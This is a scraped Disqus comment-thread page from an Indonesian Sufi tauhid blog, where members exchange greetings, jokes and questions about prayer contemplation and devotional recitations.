            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">andi suharman</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu alaikum, ijinkan saya memerkenalkan diri kang, saya dari makassar, nama saya suharman, ijin mengamalkan amalan yaasin, alkahfi dan doa akasyah, pertanyaan saya bisakah saya menjalankan amalan tersebut tanpa panduan mursyid kang? terima kasih. BARAKALLAHU LAKUM,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Dwi Cahyono</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Salam kenal bang mux dan rekan2... Minta izin ikut baca bang. Salam hormat kepada abah yg bersedia berbagi, semoga selalu di rahmati Allah swt</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Salam kenal balik, Mas <a data-dsq-mention="disqus_pcieuybkap:disqus" href="https://disqus.com/by/disqus_pcieuYBKap/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/disqus_pcieuYBKap/">Dwi Cahyono</a>.. silakan, Mas..jangan sungkan2. Senang bertambah ikhwan tauhidi di sini. salam pada Abah insyaAllah tersampaikan. :)  aamiiin terima kasih atas doanya, Mas. Semoga demikian juga atas Mas dan keluarga di sana. aaamiiin.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ahsani Fatih</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Absen ulang disini...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Kang Dedi.. sawalerna oge ti abdi kanggo Akang, hayu urang riung mungpulung di grup tagoni ieu :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">nirwanadedi.888@gmail.com</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamualaikum Kang Muxlimo salam pangawanoh tijisim Abdi....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mantap kang mux … mmg benar apa kata akang... hanya org yg merasalah yg bisa tahu bagaimana rasanya … karena rasa yg sebenarnya itu sulit utk diceritakan … penggambarannya pun hanya sekdar mendekati bknlah arti yg sebenarnya … <br><br>SELAMAT JUGA BUAT SAUDARA TAUHIDKU KANG MUX SPARROW</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Mas Bachrain..<br>Alhamdulillah.. dari sebelumnya saya udah yakin jawaban Mas Arie pasti sama dengan jawaban ane :D sungguh itulah salah satu karunia Allah atas dirimu, Mas Bachrain. Alhamdulillah.<br><br>Pakai terus praktik tafakur di dalam dan di luar shalat itu. Apa yang Mas rasakan waktu itulah salah satu bentuk ilmu laduni, begitulah Allah mengajar hamba-Nya. Meskipun dijelaskan secara rinci pada kami, tetap saja tidak sama persis dengan orang yang mengalaminya sendiri 'kan?! Kami sendiri yang membaca pengalaman ini hanya bisa merasa-rasa, beda dengan merasakan sendiri seperti yang Mas Bachrain rasa. Itulah dikatakan bawha karunia Allah itu sifatnya pribadi.<br><br><b>Siapa merasa, dapatlah dia. SELAMAT!</b> :8: &lt;-- juga buat Mas Arie :25:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Sebenarnya apa yg bang muhammad bachrain uraikan itu sdh benar.. insya Allah mmg begitu seharusnya … jadi intinya dlm sholat itu Allah memuji diriNya sendiri … </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">muhammad bachrain</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>assalamu alaikum semuanya.. terlambat komentar.. saya sekaligus ingin konsultasi kapada sobat semuanya.. begini.. Allah swt kan telah menciptakan "2 sisi yang berpadu (esa) dalam satu wadah".. dimana 2 sisi itu misalnya : diam dan sadar, ada dan tiada, makmum dan imam, tinggi dan rendah, hamba dan tuhan, dst-nya.. nah yang saya ingin konsultasikan terkait dengan "praktek diam dan sadar" ketika sholat.. saat sholat saya praktekkan dan resapi ajaran "diam dan sadar yang esa dalam satu tubuh".. nah, ketika saya sholat muncul "rasa dan kesadaran" bahwa :<br><br>- saya adalah "diposisikan oleh Allah swt" pada keadaan : "diam dan sebagai makmum"..<br>- Allah swt "memposisikan diri-NYA" sendiri pada keadaan : "sadar dan sebagai imam"..<br><br>namun sekaligus saya diberi-NYA rasa dan kesadaran bahwa "kedua posisi keadaan di atas adalah esa dan diri-NYA juga pelaku dan sumber-nya".. jadi serasa saya sholat dengan "2 keadaan rasa / posisi rasa dan kesadaran sekaligus yang esa berpadu dalam satu tubuh".. mohon yang pernah mengalami atau yang paham dengan maksud saya memberi bimbingan.. terima kasih</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Belajar</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Tabarakallah</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Kartika AnnisaMuslima</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>MASYA ALLAH.............<br><br>Terimakasih banyak kang Xanana<br><br>Semoga kita semua mendapatkan kepahaman dan keyakina tsb<br>Aamiin.......</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">moerad qrad</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>aamiin....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ifan sofyana</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah..subhanallah..sudah nyimak kang mux..tinggal mengamalkan..mohon doanya buat kita semua biar selalu istiqomah,,karena pada dasarnya itulah yg susah..iman kita kadang naik kadang turun..huup..keep spirit.<br>thanks buat mentor and wabil khusus abah semoga selalu sehat dan limpahan karunia serta rahmat-NYA,juga  buat kita semua.<br>Ammiin.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Kang Oncom</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>nuju di poe ieu teh kang.. sugan we daki na gararing.. :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Kang Oncom</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Subhanallah.. terimakasih kang xanana.. komen akang mengingatkan kami juga.. khususnya saya untuk meluruskan niat.. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Kang XaNaNa</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Wasiat untuk Xanana :<br><br>Ilmu di majelis ini bukanlah untuk menyingkap alam dan kehidupan...apalagi untuk tajalli...<br><br>Ilmu di sini adalah untuk diambil kefahaman dan keyakinan tentang Risalah Rasulullah Muhammad SAW dan siapa Sang Pembawa Risalah itu..<br><br>Pakailah ilmu di sini untuk alam kehidupanmu...<br><br>Sucikan "niat" mu wahai Xanana...agar kamu tidak tersalah ambil faham...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Dede Muhtar Rosadi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Waalaikum Salam Mas Bimo Seno :)<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">bimo seno</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamualaikum sobat sarang semua....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Djunaedi Miradz</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Hadir….baca n dipahamin kalo ga paham ya tanya ke para pakarnya tauhid di sarang<br>Bang arbi blm keliatan nich….bang arie,bang arbi n saiyo sakato gimana pengalamannya selama di ponti berjumpa dengan Abah n Kang mux ,,boleh donk berbagi cerita n pengalaman ke sobat sarang  di mari ,…<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Djunaedi Miradz</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Hadir….baca n dipahamin kalo ga paham ya tanya ke para pakarnya tauhid di sarang<br>Bang arbi blm keliatan nich….bang arie,bang arbi n saiyo sakato gimana pengalamannya selama di ponti berjumpa dengan Abah n Kang mux ,,boleh donk berbagi cerita n pengalaman ke sobat sarang  di mari ,…<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Dede Muhtar Rosadi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>=&gt; Asahlah akal dengan pemikiran. Berpikirlah untuk mendapatkan karunia [rahmat petunjuk-Nya].&lt;= dalam surat Al-Imran 191 bahwa kita juga di perintahkan untuk berfikir<br>[yaitu] orang-orang yang mengingat Allah sambil berdiri atau duduk atau dalam keadaan berbaring dan mereka memikirkan tentang penciptaan langit dan bumi [seraya berkata]: "Ya Tuhan kami, tiadalah Engkau menciptakan ini dengan sia-sia. Maha Suci Engkau, maka peliharalah kami dari siksa neraka. (Al-Imran 191)<br>Innalillahi wa inna Ilaihi Rojiun.<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">omar cyaham</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>rekan rekan sekalian boleh lah  kiranya..<br><br>juga berteman lewat facebook... saya ingin berkenalan dengan rekan semua .. akaun saya sama nama dengan nama saya disni .. (omar cyaham)<br><br>silahkan ..:)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-NyfcNUQUYYA%2FULpkRODStNI%2FAAAAAAAAHmA%2FpS9ZZXWpcWU%2Fs74%2Fwsalam.gif%3AC4YOdKRbIRZzx3_7w9TVt30YBRk&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>wkakakak! pasti masih penasaran tuh rasain kopi campur air ketek asiang :g:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">niran azza</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:1:  salam alaikum</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Saiyo Sakato</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ssiiiippppp ..... hehehehe .. mau ngupi dulu niii ... di tempat ASIANG ..<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kayaknya belum bisa tuh, Brad.. cucian ya beliau.. :3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>@Kang Oncom: eta huntu na lipetan heula ih.. =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Kang Oncom</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alaikum salam saudara omar.. dari malaysia ya? salam kenal dari saya yang jg banyak belajar disini :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, <br>salam kenal dan selamat bergabung bersama kami, Bang Umar.. senang kami kedatangan keluarga baru yang "lama hilang" ya :D<br><br>salam pada Guru Siradj, insyaAllah akan selalu disampaikan. Btw, Abang Umar ni dari Malaysia ke? tepatnya di mana, Bang? beberapa Sobat Sarang juga berasal dari negeri jiran lo.. :21:<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">omar cyaham</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu alaikum semua..<br><br>Perkenalkan, kami baru disini, tetapi hampir semua materi yg ada disni terasa sangat familiar...<br><br>Terhitung baru 2 hari (tanggal 11 maret" 2013) ini, kami terdampar disini, sejak itu terlalu banyak kejadian "aneh" (tanda kutip) yg kami alami..<br><br>insya allah hampir semua isi site ini kami "lahap habis" (baca baca)..maka tak elok lah jika kami tidak menghaturkan salam persaudaraan tauhid kepada semua rekan<br><br>terlalu banyak manfaat, yg kami terima sejak 2 hari ini...Jazakallah..<br><br>izinkan hamba bergabung "conversation" dengan rekan rekan semua.<br><br>** kami juga sangat berterima kasih kepada person yg cukup aktif memberi bimbingan.. disini.. (anda semua saya baru ketemu tetapi  rasanya sudah sekian lama kenal.. masya allah...)... bang arby / antox hooligan / dan lain lain ... wabil khusus akang Mux troy...<br><br>Hormat takzim saya tertuju khidmat kepada K.H Undang Siradj<br><br>Terima lah kami disini --- Bi'ismillah :)<br><br><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Iya, Mbak.. masih bermasalah nih.. :5: nanti saya coba edit lagi. sementara ini.. coba saran dari Kang Oncom ya.. :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">arie Karakter</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>hahaaaiiyyy … … bang arbi kemana nih ? mudah2an udahbbs lihat komen disini … kacian tuh kalau blm bs lihat jg.. xixixiixi</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, Brad :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, Kang Dulur.. insyaAllah aamiiin.. <a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-suVNZJQsYKI%2FUNs8eY3Dw0I%2FAAAAAAAAH8s%2FfIF6VqYbCfA%2Fs21%2Faamiiin.png%3A97w_x0iDlOOhv1---1YPE5pMRXY&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png">http://lh4.googleuserconten...</a>  mangga Kang.. <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:4: </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-NyfcNUQUYYA%2FULpkRODStNI%2FAAAAAAAAHmA%2FpS9ZZXWpcWU%2Fs74%2Fwsalam.gif%3AC4YOdKRbIRZzx3_7w9TVt30YBRk&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>sip, Mas Bro.. monggo.. <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Budi Santoso</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu'alaikum sobat sarang..<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Kang Oncom</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mbak ami klo mbak bukanya di komputer. coba mbak bukanya pake chrome soalnya saya liat template blog ini supportnya dominan pake browser chrome.. semoga membantu :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ami</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Mas Adam komentarnya kok gak keliatan.<br><br>Iya di Qur'an dijelaskan proses terbentuknya manusia. Banyak yang beranggapan sudah syahdat pasti selamat, tapi tidak mau belajar Islam</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, BangBos.. <br>alhamdulillah sehat, ni.. salam to Kakak dan anak2 yaa :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bayu Perdana</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Absen juga :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Dede Muhtar Rosadi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Komentar ini telah dihapus oleh penulis.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Dede Muhtar Rosadi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam Alaikum Buat Abah, beserta Keluarga dan Kang Mux saparakanca :)<br>Salam Alaikum Sobat sarang...<br>Insya Allah Karunia Beserta kita semua Aamiin..<br>Alhamdulillah ada Materi Baru mudah2an saya dan teman yg sedang belajar Tauhid Hakiki ini di beri Kepahaman.. Aamiin..<br>Baca dulu ah,,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Saiyo Sakato</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>aswrb... Komendan .. sehat yaa ? baca dulu ach ...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Kang Oncom</a></strong> &bull; 12 tahun yang lalu
